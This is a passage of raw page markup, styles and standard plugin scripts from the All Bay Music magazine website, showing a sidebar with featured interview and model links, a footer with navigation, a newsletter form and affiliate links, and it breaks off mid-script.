					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 .elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="KDshawtybandz - Romantic - All Bay Music" />

							<input type="hidden" name="queried_id" value="23442"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 